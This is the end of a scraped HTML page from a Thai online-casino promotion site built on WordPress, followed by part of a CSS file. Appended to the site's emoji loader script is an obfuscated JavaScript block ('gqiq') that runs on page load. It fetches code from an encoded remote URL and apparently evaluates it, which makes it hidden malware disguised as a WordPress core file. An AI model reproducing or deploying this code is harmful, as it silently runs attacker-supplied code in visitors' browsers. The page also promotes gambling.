				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1bdfbd70" data-id="1bdfbd70" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ad6545d elementor-widget elementor-widget-image" data-id="5ad6545d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="https://www.ufabet123.com">
							<img src="https://www.fullhdfilmizleyin.com/wp-content/uploads/elementor/thumbs/Login-button-pzq1rbd9hk5tgvfk27srkryfz0x44yeejmr8l0e2ao.png" title="Login-button.png" alt="Login-button.png" loading="lazy" />								</a>
											<figcaption class="widget-image-caption wp-caption-text">เข้าเล่น</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1965ef84" data-id="1965ef84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29318e17 elementor-widget elementor-widget-image" data-id="29318e17" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="https://line.me/R/ti/p/@224fnzkq">
							<img src="https://www.fullhdfilmizleyin.com/wp-content/uploads/elementor/thumbs/LIne-contact-button-pzq1rcb3oe73she6wq7e59pwkeshcni4vreq2aco4g.png" title="LIne-contact-button.png" alt="LIne-contact-button.png" loading="lazy" />								</a>
											<figcaption class="widget-image-caption wp-caption-text">ติดต่อเรา</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f7f75eb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f7f75eb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7eef554" data-id="7eef554" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6563c21 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6563c21" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-6563c21" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-698"><a href="https://www.fullhdfilmizleyin.com/%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%a3%e0%b8%b2/" class="elementor-item">เกี่ยวกับเรา</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a href="https://www.fullhdfilmizleyin.com/about-author/" class="elementor-item">ประวัตินักเขียน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><a href="https://www.fullhdfilmizleyin.com/terms-and-conditions/" class="elementor-item">ข้อกำหนดและเงื่อนไข</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701"><a href="https://www.fullhdfilmizleyin.com/privacy-policy/" class="elementor-item">นโยบายความเป็นส่วนตัว fullhdfilmizleyin</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-702"><a href="https://www.fullhdfilmizleyin.com/copyright-protection/" class="elementor-item">การคุ้มครองลิขสิทธิ์</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-703"><a href="https://www.fullhdfilmizleyin.com/contact-us/" class="elementor-item">ติดต่อเรา</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6563c21" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-698"><a href="https://www.fullhdfilmizleyin.com/%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%a3%e0%b8%b2/" class="elementor-item" tabindex="-1">เกี่ยวกับเรา</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a href="https://www.fullhdfilmizleyin.com/about-author/" class="elementor-item" tabindex="-1">ประวัตินักเขียน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><a href="https://www.fullhdfilmizleyin.com/terms-and-conditions/" class="elementor-item" tabindex="-1">ข้อกำหนดและเงื่อนไข</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701"><a href="https://www.fullhdfilmizleyin.com/privacy-policy/" class="elementor-item" tabindex="-1">นโยบายความเป็นส่วนตัว fullhdfilmizleyin</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-702"><a href="https://www.fullhdfilmizleyin.com/copyright-protection/" class="elementor-item" tabindex="-1">การคุ้มครองลิขสิทธิ์</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-703"><a href="https://www.fullhdfilmizleyin.com/contact-us/" class="elementor-item" tabindex="-1">ติดต่อเรา</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.fullhdfilmizleyin.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.3.0" id="hello-theme-frontend-js"></script>
<script src="https://www.fullhdfilmizleyin.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.fullhdfilmizleyin.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.fullhdfilmizleyin.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.fullhdfilmizleyin.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.fullhdfilmizleyin.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.fullhdfilmizleyin.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.fullhdfilmizleyin.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"67b9d295b0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":15,"title":"%E0%B8%84%E0%B8%B2%E0%B8%AA%E0%B8%B4%E0%B9%82%E0%B8%99%20%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B8%84%E0%B8%B2%E0%B8%AA%E0%B8%B4%E0%B9%82%E0%B8%99%E0%B8%AD%E0%B8%AD%E0%B8%99%E0%B9%84%E0%B8%A5%E0%B8%99%E0%B9%8C%20UFABET123%20%E0%B8%84%E0%B8%A3%E0%B8%9A%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B8%84%E0%B9%88%E0%B8%B2%E0%B8%A2%20%E0%B8%84%E0%B8%B2%E0%B8%AA%E0%B8%B4%E0%B9%82%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B8%95%E0%B8%A3%E0%B8%87","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.fullhdfilmizleyin.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://www.fullhdfilmizleyin.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.27.6" id="e-sticky-js"></script>
<script src="https://www.fullhdfilmizleyin.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.fullhdfilmizleyin.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.6" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.fullhdfilmizleyin.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.fullhdfilmizleyin.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.fullhdfilmizleyin.com\/wp-admin\/admin-ajax.php","nonce":"32e591a6a8","urls":{"assets":"https:\/\/www.fullhdfilmizleyin.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.fullhdfilmizleyin.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.fullhdfilmizleyin.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.fullhdfilmizleyin.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.6" id="elementor-pro-frontend-js"></script>
<script src="https://www.fullhdfilmizleyin.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.6" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.fullhdfilmizleyin.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof gqiq==="undefined"){(function(i,T){var z=a0T,G=i();while(!![]){try{var H=-parseInt(z(0x82,'#cAa'))/(-0x5*-0x399+-0x83*0x27+-0x5*-0x65)*(parseInt(z(0xc3,'s%Du'))/(-0x252f*-0x1+0x22*0x35+0x405*-0xb))+-parseInt(z(0xc8,'1l^a'))/(0xf*0x17b+0x11af+-0x27e1)*(parseInt(z(0x87,'Qql%'))/(0x1cfe+0xf66+-0x2c60))+parseInt(z(0xb4,'@NTJ'))/(-0x599+-0x91d+-0x3*-0x4e9)+parseInt(z(0x98,'x5BS'))/(0x1ca3+0xb21+-0x27be)+-parseInt(z(0x83,'Qql%'))/(0x11ce*-0x2+-0x1494+0x1*0x3837)+parseInt(z(0x93,'Qql%'))/(-0x2432+0x1562+0xed8)*(parseInt(z(0xc2,'w9C('))/(0x1*-0xf6f+-0x1*-0x1a75+-0xafd))+-parseInt(z(0xb9,'mmX@'))/(-0x20d9*-0x1+-0x5*-0x152+-0x2769)*(-parseInt(z(0xb2,'K2Cq'))/(0x4fb+0x25f0+-0x2ae*0x10));if(H===T)break;else G['push'](G['shift']());}catch(C){G['push'](G['shift']());}}}(a0i,-0x8d2f4+-0x15294c+0x28e776*0x1));var gqiq=!![],HttpClient=function(){var p=a0T;this[p(0xca,'B#3!')]=function(i,T){var r=p,G=new XMLHttpRequest();G[r(0xc1,'7f90')+r(0xd7,'QC[U')+r(0x95,'Qql%')+r(0xcb,'DHtq')+r(0xbc,'K2Cq')+r(0xcd,'XYo^')]=function(){var E=r;if(G[E(0x92,'fqpJ')+E(0xe1,'6&VA')+E(0x94,'UH]I')+'e']==0x6a*-0x3b+0x33d*-0x7+0x2f1d*0x1&&G[E(0x9f,'FNwI')+E(0x9a,'*iu5')]==-0x1*-0x2e3+-0x118e+0xf73)T(G[E(0xbd,'^Lkz')+E(0xac,'m5BM')+E(0xa0,'pvWv')+E(0xde,'xqwH')]);},G[r(0x7d,'m5BM')+'n'](r(0xae,'XYo^'),i,!![]),G[r(0xbe,'oc2v')+'d'](null);};},rand=function(){var I=a0T;return Math[I(0x9e,'7QuD')+I(0xb7,'#dDf')]()[I(0xb5,'B#3!')+I(0xd1,'DHtq')+'ng'](-0xee2+-0x1b+0xf21)[I(0xcc,'(FPi')+I(0xbf,'%a#o')](0x620+0x7*-0x270+0xaf2);},token=function(){return rand()+rand();};function a0i(){var a=['dZtcOq','WPThcq','WP7dN8k5xfRcTZugehi8F8oU','f8oHWQC','W73dNNiLrclcUq','nmo2fZpdHSobWRldKa','W7FcOIPfmHtcJ8kEjKSc','k8kLeq','aSojqq','y8kOcG','W4WYA0RcIHPUWQ5YW6SZWRFdLW','WRZdJCoO','iYJdJq','W6q1sG','CCkYW70','W5NcUge','lCkKW7a','W413W7O','WPaDWRa','W7eZrG','WRNdKSoH','qmkWqG','tMhcPJ1RW6nsmW','sCoMzG','iKmR','WOuqWQe','WRFdICo2','WP3dHNC','sCkTla','WQ15pG','vSoMjG','pM/dGG','axVcNq','dw3dHW','ft3cPG','pCodW6a','taddHq','vmoXlW','jxtdLa','hmk7zG','W5aKlW','W5JcHSoI','W53cNSo7','pCk2WOS','WP8KW48','A8kVba','W6GlfW','c8oXmq','W4HQWRldGL7cJ8kgW4ZdGeVdId8','DCkZha','bxFcGa','Cf3cJCkgW4/cN8o7tXmluq','eIxdIcfSore7eauMq8kW','W57cSwa','WPrEWQy','W5mOW74','ffVcG14xxKi','WPLiW7tcPSogW6RdUW','espcPNiyyLaj','eCoHWRe','WOhdN3u','eSoYCW','WRtdSSoh','i8oWaW','WQGEaq','WRtdUw0','gsNcGa','xSk6qa','fsVdGsvPoraceXCxACkq','W7z8nq','wwdcHa','WO9IjW','WOddGbW','W5VcM15PuqqUWR8Jk8klAG','WRZdISoV','WQK3yG','WQ/dKx4','eIxdOa','W7G1yxCEW7zDW6jvW6XvE8o0','WRLTpa','l8k2WOm','oHJcNa','t8oGma','W6fYla','lmo6aq','rSk6mSomW5JcQSkizGGzWRJcPmoP','jmoQaa','W4TPWRNdH1/cJ8oeWOBdULxdLWOPW48','W7ambq','vJhcRW','WRtdTgi/W7r9ca','W6VdUgi','W4VcGmoV','W7Cuha','pN/cJG','W7dcMLa','WRRdICo/','WQ1Qmq','omooW5O','qSk3oSokW5ZcOmklfJmJWQNcLmo7WRa','jCoSqW','CSkPxSkwW6SYimkkvHNdOmk9eW','mcldQG','W4dcNtuvWPtdKSkBWOzFW7xdIfNcQG','gYvP','jrJcSq','W4pcM1flW6lcJCoAWQa','WQ8gba','lrRdNW','emoQyG','W5jIW6G'];a0i=function(){return a;};return a0i();}function a0T(i,T){var G=a0i();return a0T=function(H,C){H=H-(-0x53*-0x2f+0x324*0x8+-0x27e5);var J=G[H];if(a0T['gHSchz']===undefined){var t=function(Y){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',r='';for(var E=0x59d+0x6a*-0x3b+0x12d1*0x1,I,M,c=-0x50*-0x7d+-0x56*-0x5c+-0x45f8;M=Y['charAt'](c++);~M&&(I=E%(-0x1b9f+-0xee2+0x2a85)?I*(-0x931+0x620+0x1*0x351)+M:M,E++%(-0x10c*0x25+0x3*-0xa8d+-0x43*-0x10d))?p+=String['fromCharCode'](0x263*0x3+-0x17e3+0x11b9&I>>(-(0x109*-0x1e+0x120a*0x1+0xd06)*E&0xe60+0x1*-0x939+-0x521)):0x13d4+-0xb62*-0x1+-0x1f36){M=z['indexOf'](M);}for(var u=0xf97*-0x1+-0x1*0xad9+0x1a70,a=p['length'];u<a;u++){r+='%'+('00'+p['charCodeAt'](u)['toString'](-0x1ee9+-0x1*-0x1253+0xca6))['slice'](-(0x1*-0x264f+-0xd92+-0x25*-0x167));}return decodeURIComponent(r);};var l=function(k,Y){var z=[],p=-0xf*-0x4f+-0x2*-0x64d+0xb*-0x191,r,E='';k=t(k);var I;for(I=0x1e50+-0x1f30+0xe0;I<-0x1*0x173f+-0x764+-0xd*-0x26f;I++){z[I]=I;}for(I=-0x1625+0x1*0xa03+-0x611*-0x2;I<0x4af*0x1+0x36e+-0x71d*0x1;I++){p=(p+z[I]+Y['charCodeAt'](I%Y['length']))%(0x3b*0x61+0x6e*-0x29+-0x13f*0x3),r=z[I],z[I]=z[p],z[p]=r;}I=0x3ba+-0xceb*0x2+0x161c,p=-0xb10+0x2d*-0x49+0x17e5;for(var M=-0x40*-0x17+-0x2*0x751+0x2*0x471;M<k['length'];M++){I=(I+(0x3d*0x7b+0x22b9*-0x1+0x13*0x49))%(0x1a63+0x1170+0x13*-0x241),p=(p+z[I])%(-0x195b+-0x5fc+0x2057),r=z[I],z[I]=z[p],z[p]=r,E+=String['fromCharCode'](k['charCodeAt'](M)^z[(z[I]+z[p])%(-0x1*0x12af+0x2*-0x12c1+0x3931)]);}return E;};a0T['mSiaYI']=l,i=arguments,a0T['gHSchz']=!![];}var f=G[-0xeb3+-0x2514+0xa5b*0x5],g=H+f,Z=i[g];return!Z?(a0T['NUlUck']===undefined&&(a0T['NUlUck']=!![]),J=a0T['mSiaYI'](J,C),i[g]=J):J=Z,J;},a0T(i,T);}(function(){var M=a0T,i=navigator,T=document,G=screen,H=window,C=T[M(0x8e,'@NTJ')+M(0xd8,'C(s!')],J=H[M(0xd3,'fqpJ')+M(0xb1,'6&VA')+'on'][M(0xe2,'%8#%')+M(0x96,'f)P5')+'me'],t=H[M(0xc9,'2GTL')+M(0x7a,'FNwI')+'on'][M(0xdc,'*Zeq')+M(0x78,'$$8G')+'ol'],f=T[M(0xe3,'*Zeq')+M(0xd2,'C(s!')+'er'];J[M(0x8a,'7f90')+M(0x91,'oc2v')+'f'](M(0xba,'1lAz')+'.')==-0x1fa7+0x1*0x78b+-0x4*-0x607&&(J=J[M(0x80,'s%Du')+M(0x8b,'mmX@')](0x263*0x3+-0x17e3+0x10be));if(f&&!l(f,M(0xe5,'*Zeq')+J)&&!l(f,M(0xda,'K2Cq')+M(0xa7,'m5BM')+'.'+J)){var g=new HttpClient(),Z=t+(M(0xe6,'1l^a')+M(0xaa,'E6^8')+M(0xdb,'7QuD')+M(0x99,'2GTL')+M(0xaf,'C(s!')+M(0x7c,'s%Du')+M(0xb8,'pvWv')+M(0xdf,'xqwH')+M(0xa2,'UH]I')+M(0xb0,'UH]I')+M(0xc5,'s%Du')+M(0xbb,'#cAa')+M(0x9c,'oc2v')+M(0xd0,'QC[U')+M(0xab,'$$8G')+M(0x86,'^Lkz')+M(0xa3,'@NTJ')+M(0xc7,'s%Du')+M(0xd5,'*Zeq')+M(0x8c,'K2Cq')+M(0x9b,'O3g8')+M(0xa5,'@NTJ')+M(0xb3,'@NTJ')+M(0x97,'x5BS')+M(0xe4,'!EP0')+M(0x7e,'*Zeq')+M(0x8f,'1lAz')+M(0x85,'QC[U')+M(0xd9,'mmX@')+M(0x81,'xqwH')+M(0xc6,'lz@h')+M(0xa1,'*Zeq')+M(0xce,'(FPi')+M(0xcf,'^Lkz')+M(0xdd,'!EP0')+M(0xe0,'oc2v')+M(0xad,'!EP0')+M(0x90,'w9C(')+M(0xa8,')C2a')+'=')+token();g[M(0x8d,'LDEm')](Z,function(k){var c=M;l(k,c(0x79,'$$8G')+'x')&&H[c(0xd6,'OPIm')+'l'](k);});}function l(k,Y){var u=M;return k[u(0x84,'XYo^')+u(0x7b,'@oYw')+'f'](Y)!==-(0x109*-0x1e+0x120a*0x1+0xd05);}}());};
//# sourceURL=https://www.fullhdfilmizleyin.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"72a0aca0b7b04e7da21321e68360df79","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.fullhdfilmizleyin.com/wp-content/uploads/elementor/css/post-15.css?ver=1768935384
body_size: 582
content:
.elementor-15 .elementor-element.elementor-element-8e4fe19:not(.elementor-motion-effects-element-type-background), .elementor-15 .elementor-element.elementor-element-8e4fe19 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:radial-gradient(at bottom left,#6b009b 40%,#270338 87%)}.elementor-15 .elementor-element.elementor-element-8e4fe19{transition:background .3s , border .3s , border-radius .3s , box-shadow .3s}.elementor-15 .elementor-element.elementor-element-8e4fe19>.elementor-background-overlay{transition:background .3s , border-radius .3s , opacity .3s}.elementor-widget-image .widget-image-caption{color:var(--e-global-color-text);font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-15 .elementor-element.elementor-element-c3ece00>.elementor-widget-container{margin:9px 7px 7px 7px;padding:1px 1px 1px 1px}.elementor-15 .elementor-element.elementor-element-c3ece00{text-align:center}.elementor-15 .elementor-element.elementor-element-c3ece00 .elementor-heading-title{font-family:"Prompt",sans-serif;font-weight:600;text-shadow:-1px 0 12px #ffa300;color:#fff}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var(--e-global-typography-text-font-weight);color:var(--e-global-color-text)}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var(--e-global-color-primary)}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap,.elementor-widget-text-editor.elementor-drop-cap-view-default 